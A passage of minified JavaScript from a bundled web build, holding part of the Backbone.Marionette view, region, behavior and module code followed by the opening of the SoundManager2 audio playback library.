this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod("before:render",this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod("render",this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&S.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var t={};t=this.serializeData(),t=this.mixinTemplateHelpers(t),this.triggerMethod("before:render:template");var e=this.getTemplate(),i=S.Renderer.render(e,t,this);this.attachElContent(i),this.bindUIElements(),this.triggerMethod("render:template")},attachElContent:function(t){return this.$el.html(t),this},attachBuffer:function(t,e){this.getChildViewContainer(t).append(e)},_insertAfter:function(t){this.getChildViewContainer(this,t).append(t.el)},_appendReorderedChildren:function(t){this.getChildViewContainer(this).append(t)},getChildViewContainer:function(t,e){if(t.$childViewContainer)return t.$childViewContainer;var i,n=S.getOption(t,"childViewContainer");if(n){var s=S._getValue(n,t);if((i="@"===s.charAt(0)&&t.ui?t.ui[s.substr(4)]:t.$(s)).length<=0)throw new S.Error({name:"ChildViewContainerMissingError",message:'The specified "childViewContainer" was not found: '+t.childViewContainer})}else i=t.$el;return t.$childViewContainer=i},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),S.LayoutView=S.ItemView.extend({regionClass:S.Region,options:{destroyImmediate:!1},childViewEventPrefix:"childview",constructor:function(t){t=t||{},this._firstRender=!0,this._initializeRegions(t),S.ItemView.call(this,t)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),S.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption("destroyImmediate")&&this.$el.remove(),this.regionManager.destroy(),S.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(t,e,i){var n=this.getRegion(t);return n.show.apply(n,d.rest(arguments))},getChildView:function(t){return this.getRegion(t).currentView},addRegion:function(t,e){var i={};return i[t]=e,this._buildRegions(i)[t]},addRegions:function(t){return this.regions=d.extend({},this.regions,t),this._buildRegions(t)},removeRegion:function(t){return delete this.regions[t],this.regionManager.removeRegion(t)},getRegion:function(t){return this.regionManager.get(t)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(t){var e={regionClass:this.getOption("regionClass"),parentEl:d.partial(d.result,this,"el")};return this.regionManager.addRegions(t,e)},_initializeRegions:function(t){var e;this._initRegionManager(),e=S._getValue(this.regions,this,[t])||{};var i=this.getOption.call(t,"regions");i=S._getValue(i,this,[t]),d.extend(e,i),e=this.normalizeUIValues(e,["selector","el"]),this.addRegions(e)},_reInitializeRegions:function(){this.regionManager.invoke("reset")},getRegionManager:function(){return new S.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,"before:add:region",function(t){this.triggerMethod("before:add:region",t)}),this.listenTo(this.regionManager,"add:region",function(t,e){this[t]=e,this.triggerMethod("add:region",t,e)}),this.listenTo(this.regionManager,"before:remove:region",function(t){this.triggerMethod("before:remove:region",t)}),this.listenTo(this.regionManager,"remove:region",function(t,e){delete this[t],this.triggerMethod("remove:region",t,e)})},_getImmediateChildren:function(){return d.chain(this.regionManager.getRegions()).pluck("currentView").compact().value()}}),S.Behavior=S.Object.extend({constructor:function(t,e){this.view=e,this.defaults=d.result(this,"defaults")||{},this.options=d.extend({},this.defaults,t),this.ui=d.extend({},d.result(e,"ui"),d.result(this,"ui")),S.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(t){this.$el=t.$el,this.el=t.el}}),S.Behaviors=function(n,h){function r(t,e){return h.isObject(t.behaviors)?(e=r.parseBehaviors(t,e||h.result(t,"behaviors")),r.wrap(t,e,h.keys(o)),e):{}}function i(t,e){this._view=t,this._behaviors=e,this._triggers={}}function s(t){return t._uiBindings||t.ui}var u=/^(\S+)\s*(.*)$/,o={behaviorTriggers:function(t,e){return new i(this,e).buildBehaviorTriggers()},behaviorEvents:function(t,e){var i={};return h.each(e,function(r,o){var a={},t=h.clone(h.result(r,"events"))||{};t=n.normalizeUIKeys(t,s(r));var l=0;h.each(t,function(t,e){var i=e.match(u),n=i[1]+"."+[this.cid,o,l++," "].join("")+i[2],s=h.isFunction(t)?t:r[t];a[n]=h.bind(s,r)},this),i=h.extend(i,a)},this),i}};return h.extend(r,{behaviorsLookup:function(){throw new n.Error({message:"You must define where your behaviors are stored.",url:"marionette.behaviors.html#behaviorslookup"})},getBehaviorClass:function(t,e){return t.behaviorClass?t.behaviorClass:n._getValue(r.behaviorsLookup,this,[t,e])[e]},parseBehaviors:function(s,t){return h.chain(t).map(function(t,e){var i=new(r.getBehaviorClass(t,e))(t,s),n=r.parseBehaviors(s,h.result(i,"behaviors"));return[i].concat(n)}).flatten().value()},wrap:function(e,i,t){h.each(t,function(t){e[t]=h.partial(o[t],e[t],i)})}}),h.extend(i.prototype,{buildBehaviorTriggers:function(){return h.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(t,e){var i=h.clone(h.result(t,"triggers"))||{};i=n.normalizeUIKeys(i,s(t)),h.each(i,h.bind(this._setHandlerForBehavior,this,t,e))},_setHandlerForBehavior:function(t,e,i,n){var s=n.replace(/^\S+/,function(t){return t+".behaviortriggers"+e});this._triggers[s]=this._view._buildViewTrigger(i)}}),r}(S,d),S.AppRouter=o.Router.extend({constructor:function(t){this.options=t||{},o.Router.apply(this,arguments);var e=this.getOption("appRoutes"),i=this._getController();this.processAppRoutes(i,e),this.on("route",this._processOnRoute,this)},appRoute:function(t,e){var i=this._getController();this._addAppRoute(i,t,e)},_processOnRoute:function(t,e){if(d.isFunction(this.onRoute)){var i=d.invert(this.getOption("appRoutes"))[t];this.onRoute(t,i,e)}},processAppRoutes:function(e,i){if(i){var t=d.keys(i).reverse();d.each(t,function(t){this._addAppRoute(e,t,i[t])},this)}},_getController:function(){return this.getOption("controller")},_addAppRoute:function(t,e,i){var n=t[i];if(!n)throw new S.Error('Method "'+i+'" was not found on the controller');this.route(e,i,d.bind(n,t))},mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,triggerMethod:S.triggerMethod,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.Application=S.Object.extend({constructor:function(t){this._initializeRegions(t),this._initCallbacks=new S.Callbacks,this.submodules={},d.extend(this,t),this._initChannel(),S.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(t){this._initCallbacks.add(t)},start:function(t){this.triggerMethod("before:start",t),this._initCallbacks.run(t,this),this.triggerMethod("start",t)},addRegions:function(t){return this._regionManager.addRegions(t)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(t){return this._regionManager.removeRegion(t)},getRegion:function(t){return this._regionManager.get(t)},getRegions:function(){return this._regionManager.getRegions()},module:function(t,e){var i=S.Module.getClass(e),n=d.toArray(arguments);return n.unshift(this),i.create.apply(i,n)},getRegionManager:function(){return new S.RegionManager},_initializeRegions:function(t){var e=d.isFunction(this.regions)?this.regions(t):this.regions||{};this._initRegionManager();var i=S.getOption(t,"regions");return d.isFunction(i)&&(i=i.call(this,t)),d.extend(e,i),this.addRegions(e),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,"before:add:region",function(){S._triggerMethod(this,"before:add:region",arguments)}),this.listenTo(this._regionManager,"add:region",function(t,e){this[t]=e,S._triggerMethod(this,"add:region",arguments)}),this.listenTo(this._regionManager,"before:remove:region",function(){S._triggerMethod(this,"before:remove:region",arguments)}),this.listenTo(this._regionManager,"remove:region",function(t){delete this[t],S._triggerMethod(this,"remove:region",arguments)})},_initChannel:function(){this.channelName=d.result(this,"channelName")||"global",this.channel=d.result(this,"channel")||o.Wreqr.radio.channel(this.channelName),this.vent=d.result(this,"vent")||this.channel.vent,this.commands=d.result(this,"commands")||this.channel.commands,this.reqres=d.result(this,"reqres")||this.channel.reqres}}),S.Module=function(t,e,i){this.moduleName=t,this.options=d.extend({},this.options,i),this.initialize=i.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=e,d.isFunction(this.initialize)&&this.initialize(t,e,this.options)},S.Module.extend=S.extend,d.extend(S.Module.prototype,o.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(t){this._initializerCallbacks.add(t)},addFinalizer:function(t){this._finalizerCallbacks.add(t)},start:function(e){this._isInitialized||(d.each(this.submodules,function(t){t.startWithParent&&t.start(e)}),this.triggerMethod("before:start",e),this._initializerCallbacks.run(e,this),this._isInitialized=!0,this.triggerMethod("start",e))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod("before:stop"),d.invoke(this.submodules,"stop"),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod("stop"))},addDefinition:function(t,e){this._runModuleDefinition(t,e)},_runModuleDefinition:function(t,e){if(t){var i=d.flatten([this,this.app,o,S,o.$,d,e]);t.apply(this,i)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new S.Callbacks,this._finalizerCallbacks=new S.Callbacks},triggerMethod:S.triggerMethod}),d.extend(S.Module,{create:function(n,t,s){var r=n,o=d.drop(arguments,3),e=(t=t.split(".")).length,a=[];return a[e-1]=s,d.each(t,function(t,e){var i=r;r=this._getModule(i,t,n,s),this._addModuleDefinition(i,r,a[e],o)},this),r},_getModule:function(t,e,i,n,s){var r=d.extend({},n),o=this.getClass(n),a=t[e];return a||(a=new o(e,i,r),t[e]=a,t.submodules[e]=a),a},getClass:function(t){var e=S.Module;return t?t.prototype instanceof e?t:t.moduleClass||e:e},_addModuleDefinition:function(t,e,i,n){var s=this._getDefine(i),r=this._getStartWithParent(i,e);s&&e.addDefinition(s,n),this._addStartWithParent(t,e,r)},_getStartWithParent:function(t,e){var i;return d.isFunction(t)&&t.prototype instanceof S.Module?(i=e.constructor.prototype.startWithParent,!!d.isUndefined(i)||i):!d.isObject(t)||(i=t.startWithParent,!!d.isUndefined(i)||i)},_getDefine:function(t){return!d.isFunction(t)||t.prototype instanceof S.Module?d.isObject(t)?t.define:null:t},_addStartWithParent:function(t,e,i){e.startWithParent=e.startWithParent&&i,e.startWithParent&&!e.startWithParentIsConfigured&&(e.startWithParentIsConfigured=!0,t.addInitializer(function(t){e.startWithParent&&e.start(t)}))}}),S}),function(Yt,Kt){function e(t,e){function s(t){return at.preferFlash&&tt&&!at.ignoreFlash&&at.flash[t]!==Kt&&at.flash[t]}function i(i){return function(t){var e=this._s;return e&&e._a?i.call(this,t):null}}this.setupOptions={url:t||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}},this.movieID="sm2-container",this.id=e||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20150601",this.altURL=this.movieURL=this.version=null,this.enabled=this.swfLoaded=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.didFlashBlock=this.muted=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.ignoreFlash=this.html5Only=!1;var r,c,n,o,d,v,a,y,l,h,u,p,f,g,m,b,_,w,x,k,C,S,M,D,T,E,P,O,I,A,N,H,L,R,z,F,$,j,B,W,V,q,U,Y,K,X,Q,J,G,Z,tt,et,it,nt,st,rt,ot,at=this,lt=null,ht=null,ut=navigator.userAgent,ct=Yt.location.href.toString(),dt=document,pt=[],ft=!1,gt=!1,mt=!1,vt=!1,yt=!1,bt=null,_t=null,wt=!1,xt=!1,kt=0,Ct=null,St=[],Mt=null,Dt=Array.prototype.slice,Tt=!1,Et=0,Pt=ut.match(/(ipad|iphone|ipod)/i),Ot=ut.match(/android/i),It=ut.match(/(msie|trident)/i),At=ut.match(/webkit/i),Nt=ut.match(/safari/i)&&!ut.match(/chrome/i),Ht=ut.match(/opera/i),Lt=ut.match(/(mobile|pre\/|xoom)/i)||Pt||Ot,Rt=!ct.match(/usehtml5audio/i)&&!ct.match(/sm2\-ignorebadua/i)&&Nt&&!ut.match(/silk/i)&&ut.match(/OS X 10_6_([3-7])/i),zt=dt.hasFocus!==Kt?dt.hasFocus():null,Ft=Nt&&(dt.hasFocus===Kt||!dt.hasFocus()),$t=!Ft,jt=/(mp3|mp4|mpa|m4a|m4b)/i,Bt=dt.location?dt.location.protocol.match(/http/i):null,Wt=Bt?"":"http://",Vt=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,qt="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),Ut=new RegExp("\\.("+qt.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!Bt;try{ot=Audio!==Kt&&(Ht&&opera!==Kt&&opera.version()<10?new Audio(null):new Audio).canPlayType!==Kt}catch(t){ot=!1}this.hasHTML5=ot,this.setup=function(t){var e=!at.url;return t!==Kt&&mt&&Mt&&at.ok(),l(t),Tt||(Lt?at.setupOptions.ignoreMobileRestrictions&&!at.setupOptions.forceUseGlobalHTML5Audio||(St.push(x.globalHTML5),Tt=!0):at.setupOptions.forceUseGlobalHTML5Audio&&(St.push(x.globalHTML5),Tt=!0)),!rt&&Lt&&(at.setupOptions.ignoreMobileRestrictions?St.push(x.ignoreMobile):(at.setupOptions.useHTML5Audio=!0,at.setupOptions.preferFlash=!1,Pt?at.ignoreFlash=!0:(Ot&&!ut.match(/android\s2\.3/i)||!Ot)&&(Tt=!0))),t&&(e&&M&&t.url!==Kt&&at.beginDelayedInit(),M||t.url===Kt||"complete"!==dt.readyState||setTimeout(C,1)),rt=!0,at},this.supported=this.ok=function(){return Mt?mt&&!vt:at.useHTML5Audio&&at.hasHTML5},this.getMovie=function(t){return c(t)||dt[t]||Yt[t]},this.createSound=function(t,e){function i(){return n=R(n),at.sounds[n.id]=new r(n),at.soundIDs.push(n.id),at.sounds[n.id]}var n,s=null;if(!mt||!at.ok())return!1;if(e!==Kt&&(t={id:t,url:e}),(n=y(t)).url=W(n.url),n.id===Kt&&(n.id=at.setupOptions.idPrefix+Et++),F(n.id,!0))return at.sounds[n.id];if(U(n))(s=i())._setup_html5(n);else{if(at.html5Only||at.html5.usingFlash&&n.url&&n.url.match(/data\:/i))return i();8<v&&null===n.isMovieStar&&(n.isMovieStar=!!(n.serverURL||n.type&&n.type.match(Vt)||n.url&&n.url.match(Ut))),n=z(n,void 0),s=i(),8===v?ht._createSound(n.id,n.loops||1,n.usePolicyFile):(ht._createSound(n.id,n.url,n.usePeakData,n.useWaveformData,n.useEQData,n.isMovieStar,!!n.isMovieStar&&n.bufferTime,n.loops||1,n.serverURL,n.duration||null,n.autoPlay,!0,n.autoLoad,n.usePolicyFile),n.serverURL||(s.connected=!0,n.onconnect&&n.onconnect.apply(s))),n.serverURL||!n.autoLoad&&!n.autoPlay||s.load(n)}return!n.serverURL&&n.autoPlay&&s.play(),s},this.destroySound=function(t,e){if(!F(t))return!1;var i,n=at.sounds[t];for(n.stop(),n._iO={},n.unload(),i=0;i<at.soundIDs.length;i++)if(at.soundIDs[i]===t){at.soundIDs.splice(i,1);break}return e||n.destruct(!0),delete at.sounds[t],!0},this.load=function(t,e){return!!F(t)&&at.sounds[t].load(e)},this.unload=function(t){return!!F(t)&&at.sounds[t].unload()},this.onposition=this.onPosition=function(t,e,i,n){return!!F(t)&&at.sounds[t].onposition(e,i,n)},this.clearOnPosition=function(t,e,i){return!!F(t)&&at.sounds[t].clearOnPosition(e,i)},this.start=this.play=function(t,e){var i=null,n=e&&!(e instanceof Object);if(!mt||!at.ok())return!1;if(F(t,n))n&&(e={url:e});else{if(!n)return!1;n&&(e={url:e}),e&&e.url&&(e.id=t,i=at.createSound(e).play())}return null===i&&(i=at.sounds[t].play(e)),i},this.setPosition=function(t,e){return!!F(t)&&at.sounds[t].setPosition(e)},this.stop=function(t){return!!F(t)&&at.sounds[t].stop()},this.stopAll=function(){for(var t in at.sounds)at.sounds.hasOwnProperty(t)&&at.sounds[t].stop()},this.pause=function(t){return!!F(t)&&at.sounds[t].pause()},this.pauseAll=function(){var t;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].pause()},this.resume=function(t){return!!F(t)&&at.sounds[t].resume()},this.resumeAll=function(){var t;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].resume()},this.togglePause=function(t){return!!F(t)&&at.sounds[t].togglePause()},this.setPan=function(t,e){return!!F(t)&&at.sounds[t].setPan(e)},this.setVolume=function(t,e){var i,n;if(t===Kt||isNaN(t)||e!==Kt)return!!F(t)&&at.sounds[t].setVolume(e);for(i=0,n=at.soundIDs.length;i<n;i++)at.sounds[at.soundIDs[i]].setVolume(t)},this.mute=function(t){var e=0;if(t instanceof String&&(t=null),t)return!!F(t)&&at.sounds[t].mute();for(e=at.soundIDs.length-1;0<=e;e--)at.sounds[at.soundIDs[e]].mute();return at.muted=!0},this.muteAll=function(){at.mute()},this.unmute=function(t){if(t instanceof String&&(t=null),t)return!!F(t)&&at.sounds[t].unmute();for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].unmute();return!(at.muted=!1)},this.unmuteAll=function(){at.unmute()},this.toggleMute=function(t){return!!F(t)&&at.sounds[t].toggleMute()},this.getMemoryUse=function(){var t=0;return ht&&8!==v&&(t=parseInt(ht._getMemoryUse(),10)),t},this.disable=function(t){var e;if(t===Kt&&(t=!1),vt)return!1;for(vt=!0,e=at.soundIDs.length-1;0<=e;e--)O(at.sounds[at.soundIDs[e]]);return a(t),G.remove(Yt,"load",f),!0},this.canPlayMIME=function(t){var e;return at.hasHTML5&&(e=Y({type:t})),!e&&Mt&&(e=t&&at.ok()?!!(8<v&&t.match(Vt)||t.match(at.mimePattern)):null),e},this.canPlayURL=function(t){var e;return at.hasHTML5&&(e=Y({url:t})),!e&&Mt&&(e=t&&at.ok()?!!t.match(at.filePattern):null),e},this.canPlayLink=function(t){return!(t.type===Kt||!t.type||!at.canPlayMIME(t.type))||at.canPlayURL(t.href)},this.getSoundById=function(t,e){return t?at.sounds[t]:null},this.onready=function(t,e){if("function"!=typeof t)throw N("needFunction","onready");return e||(e=Yt),u("onready",t,e),p(),!0},this.ontimeout=function(t,e){if("function"!=typeof t)throw N("needFunction","ontimeout");return e||(e=Yt),u("ontimeout",t,e),p({type:"ontimeout"}),!0},this._wD=this._writeDebug=function(t,e){return!0},this._debug=function(){},this.reboot=function(t,e){var i,n,s;for(i=at.soundIDs.length-1;0<=i;i--)at.sounds[at.soundIDs[i]].destruct();if(ht)try{It&&(_t=ht.innerHTML),bt=ht.parentNode.removeChild(ht)}catch(t){}if(_t=bt=Mt=ht=null,at.enabled=M=mt=wt=xt=ft=gt=vt=Tt=at.swfLoaded=!1,at.soundIDs=[],at.sounds={},Et=0,rt=!1,t)pt=[];else for(i in pt)if(pt.hasOwnProperty(i))for(n=0,s=pt[i].length;n<s;n++)pt[i][n].fired=!1;return at.html5={usingFlash:null},at.flash={},at.html5Only=!1,at.ignoreFlash=!1,Yt.setTimeout(function(){e||at.beginDelayedInit()},20),at},this.reset=function(){return at.reboot(!0,!0)},this.getMoviePercent=function(){return ht&&"PercentLoaded"in ht?ht.PercentLoaded():null},this.beginDelayedInit=function(){yt=!0,C(),setTimeout(function(){return!xt&&(T(),k(),xt=!0)},20),g()},this.destruct=function(){at.disable(!0)},r=function(t){var s,r,o,a,e,i,l,h,n,u,c,d=this,p=!1,f=[],g=0,m=null;r=s=null,this.sID=this.id=t.id,this.url=t.url,this._iO=this.instanceOptions=this.options=y(t),this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,c=!this.url,this.id3={},this._debug=function(){},this.load=function(t){var e;if(t!==Kt?d._iO=y(t,d.options):(t=d.options,d._iO=t,m&&m!==d.url&&(d._iO.url=d.url,d.url=null)),d._iO.url||(d._iO.url=d.url),d._iO.url=W(d._iO.url),!(e=d.instanceOptions=d._iO).url&&!d.url)return d;if(e.url===d.url&&0!==d.readyState&&2!==d.readyState)return 3===d.readyState&&e.onload&&st(d,function(){e.onload.apply(d,[!!d.duration])}),d;if(d.loaded=!1,d.readyState=1,d.playState=0,d.id3={},U(e))d._setup_html5(e)._called_load||(d._html5_canplay=!1,d.url!==e.url&&(d._a.src=e.url,d.setPosition(0)),d._a.autobuffer="auto",d._a.preload="auto",d._a._called_load=!0);else{if(at.html5Only||d._iO.url&&d._iO.url.match(/data\:/i))return d;try{d.isHTML5=!1,d._iO=z(R(e)),d._iO.autoPlay&&(d._iO.position||d._iO.from)&&(d._iO.autoPlay=!1),e=d._iO,8===v?ht._load(d.id,e.url,e.stream,e.autoPlay,e.usePolicyFile):ht._load(d.id,e.url,!!e.stream,!!e.autoPlay,e.loops||1,!!e.autoLoad,e.usePolicyFile)}catch(t){E({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return d.url=e.url,d},this.unload=function(){return 0!==d.readyState&&(d.isHTML5?(i(),d._a&&(d._a.pause(),m=X(d._a))):8===v?ht._unload(d.id,"about:blank"):ht._unload(d.id),o()),d},this.destruct=function(t){d.isHTML5?(i(),d._a&&(d._a.pause(),X(d._a),Tt||e(),d._a._s=null,d._a=null)):(d._iO.onfailure=null,ht._destroySound(d.id)),t||at.destroySound(d.id,!0)},this.start=this.play=function(t,e){var i,n,s,r,o;if(n=!0,n=null,e=e===Kt||e,t||(t={}),d.url&&(d._iO.url=d.url),d._iO=y(d._iO,d.options),d._iO=y(t,d._iO),d._iO.url=W(d._iO.url),d.instanceOptions=d._iO,!d.isHTML5&&d._iO.serverURL&&!d.connected)return d.getAutoPlay()||d.setAutoPlay(!0),d;if(U(d._iO)&&(d._setup_html5(d._iO),l()),1!==d.playState||d.paused||((i=d._iO.multiShot)||(d.isHTML5&&d.setPosition(d._iO.position),n=d)),null!==n)return n;if(t.url&&t.url!==d.url&&(d.readyState||d.isHTML5||8!==v||!c?d.load(d._iO):c=!1),d.loaded||(0===d.readyState?(d.isHTML5||at.html5Only?d.isHTML5?d.load(d._iO):n=d:(d._iO.autoPlay=!0,d.load(d._iO)),d.instanceOptions=d._iO):2===d.readyState&&(n=d)),null!==n)return n;if(!d.isHTML5&&9===v&&0<d.position&&d.position===d.duration&&(t.position=0),d.paused&&0<=d.position&&(!d._iO.serverURL||0<d.position))d.resume();else{if(d._iO=y(t,d._iO),(!d.isHTML5&&null!==d._iO.position&&0<d._iO.position||null!==d._iO.from&&0<d._iO.from||null!==d._iO.to)&&0===d.instanceCount&&0===d.playState&&!d._iO.serverURL){if(i=function(){d._iO=y(t,d._iO),d.play(d._iO)},d.isHTML5&&!d._html5_canplay?(d.load({_oncanplay:i}),n=!1):d.isHTML5||d.loaded||d.readyState&&2===d.readyState||(d.load({onload:i}),n=!1),null!==n)return n;d._iO=u()}(!d.instanceCount||d._iO.multiShotEvents||d.isHTML5&&d._iO.multiShot&&!Tt||!d.isHTML5&&8<v&&!d.getAutoPlay())&&d.instanceCount++,d._iO.onposition&&0===d.playState&&h(d),d.playState=1,d.paused=!1,d.position=d._iO.position===Kt||isNaN(d._iO.position)?0:d._iO.position,d.isHTML5||(d._iO=z(R(d._iO))),d._iO.onplay&&e&&(d._iO.onplay.apply(d),p=!0),d.setVolume(d._iO.volume,!0),d.setPan(d._iO.pan,!0),d.isHTML5?d.instanceCount<2?(l(),n=d._setup_html5(),d.setPosition(d._iO.position),n.play()):(s=new Audio(d._iO.url),r=function(){G.remove(s,"ended",r),d._onfinish(d),X(s),s=null},o=function(){G.remove(s,"canplay",o);try{s.currentTime=d._iO.position/1e3}catch(t){}s.play()},G.add(s,"ended",r),d._iO.volume!==Kt&&(s.volume=Math.max(0,Math.min(1,d._iO.volume/100))),d.muted&&(s.muted=!0),d._iO.position?G.add(s,"canplay",o):s.play()):(n=ht._start(d.id,d._iO.loops||1,9===v?d.position:d.position/1e3,d._iO.multiShot||!1),9!==v||n||d._iO.onplayerror&&d._iO.onplayerror.apply(d))}return d},this.stop=function(t){var e=d._iO;return 1===d.playState&&(d._onbufferchange(0),d._resetOnPosition(0),d.paused=!1,d.isHTML5||(d.playState=0),n(),e.to&&d.clearOnPosition(e.to),d.isHTML5?d._a&&(t=d.position,d.setPosition(0),d.position=t,d._a.pause(),d.playState=0,d._onTimer(),i()):(ht._stop(d.id,t),e.serverURL&&d.unload()),d.instanceCount=0,d._iO={},e.onstop&&e.onstop.apply(d)),d},this.setAutoPlay=function(t){d._iO.autoPlay=t,d.isHTML5||(ht._setAutoPlay(d.id,t),t&&(d.instanceCount||1!==d.readyState||d.instanceCount++))},this.getAutoPlay=function(){return d._iO.autoPlay},this.setPosition=function(t){t===Kt&&(t=0);var e=d.isHTML5?Math.max(t,0):Math.min(d.duration||d._iO.duration,Math.max(t,0));if(d.position=e,t=d.position/1e3,d._resetOnPosition(d.position),d._iO.position=e,d.isHTML5){if(d._a){if(d._html5_canplay){if(d._a.currentTime!==t)try{d._a.currentTime=t,(0===d.playState||d.paused)&&d._a.pause()}catch(t){}}else if(t)return d;d.paused&&d._onTimer(!0)}}else t=9===v?d.position:t,d.readyState&&2!==d.readyState&&ht._setPosition(d.id,t,d.paused||!d.playState,d._iO.multiShot);return d},this.pause=function(t){return d.paused||0===d.playState&&1!==d.readyState||(d.paused=!0,d.isHTML5?(d._setup_html5().pause(),i()):(t||t===Kt)&&ht._pause(d.id,d._iO.multiShot),d._iO.onpause&&d._iO.onpause.apply(d)),d},this.resume=function(){var t=d._iO;return d.paused&&(d.paused=!1,d.playState=1,d.isHTML5?(d._setup_html5().play(),l()):(t.isMovieStar&&!t.serverURL&&d.setPosition(d.position),ht._pause(d.id,t.multiShot)),!p&&t.onplay?(t.onplay.apply(d),p=!0):t.onresume&&t.onresume.apply(d)),d},this.togglePause=function(){return 0===d.playState?d.play({position:9!==v||d.isHTML5?d.position/1e3:d.position}):d.paused?d.resume():d.pause(),d},this.setPan=function(t,e){return t===Kt&&(t=0),e===Kt&&(e=!1),d.isHTML5||ht._setPan(d.id,t),d._iO.pan=t,e||(d.pan=t,d.options.pan=t),d},this.setVolume=function(t,e){return t===Kt&&(t=100),e===Kt&&(e=!1),d.isHTML5?d._a&&(at.muted&&!d.muted&&(d.muted=!0,d._a.muted=!0),d._a.volume=Math.max(0,Math.min(1,t/100))):ht._setVolume(d.id,at.muted&&!d.muted||d.muted?0:t),d._iO.volume=t,e||(d.volume=t,d.options.volume=t),d},this.mute=function(){return d.muted=!0,d.isHTML5?d._a&&(d._a.muted=!0):ht._setVolume(d.id,0),d},this.unmute=function(){d.muted=!1;var t=d._iO.volume!==Kt;return d.isHTML5?d._a&&(d._a.muted=!1):ht._setVolume(d.id,t?d._iO.volume:d.options.volume),d},this.toggleMute=function(){return d.muted?d.unmute():d.mute()},this.onposition=this.onPosition=function(t,e,i){return f.push({position:parseInt(t,10),method:e,scope:i!==Kt?i:d,fired:!1}),d},this.clearOnPosition=function(t,e){var i;if(t=parseInt(t,10),isNaN(t))return!1;for(i=0;i<f.length;i++)t!==f[i].position||e&&e!==f[i].method||(f[i].fired&&g--,f.splice(i,1))},this._processOnPosition=function(){var t,e;if(!(t=f.length)||!d.playState||t<=g)return!1;for(--t;0<=t;t--)!(e=f[t]).fired&&d.position>=e.position&&(e.fired=!0,g++,e.method.apply(e.scope,[e.position]));return!0},this._resetOnPosition=function(t){var e,i;if(!(e=f.length))return!1;for(--e;0<=e;e--)(i=f[e]).fired&&t<=i.position&&(i.fired=!1,g--);return!0},u=function(){var t,e,i=d._iO,n=i.from,s=i.to;return 